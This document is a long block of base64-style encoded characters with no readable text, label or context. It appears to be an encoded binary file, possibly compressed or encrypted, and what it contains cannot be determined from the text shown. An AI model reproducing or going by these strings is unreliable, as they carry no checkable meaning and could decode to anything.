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
